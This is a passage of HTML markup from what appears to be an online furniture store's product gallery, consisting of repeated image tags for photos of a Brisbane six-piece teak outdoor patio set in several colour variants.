    data-media-id="21789978820693"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_3.jpg?v=1659671605&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978853461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_4.jpg?v=1659671613&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978886229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_5.jpg?v=1659671614&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978918997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_6.jpg?v=1659671601&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978951765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978984533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979017301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979050069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979082837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979115605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_12.jpg?v=1659671602&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979148373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_13.jpg?v=1659671605&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979181141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_14.jpg?v=1659671602&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979213909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_15.jpg?v=1659671602&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979246677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979279445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979312213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979344981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979377749"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979410517"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979443285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979476053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979508821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979541589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979574357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979607125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979639893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979672661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979705429"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979738197"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979770965"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979803733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979836501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979869269"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979902037"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979934805"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789979967573"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980000341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789980033109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
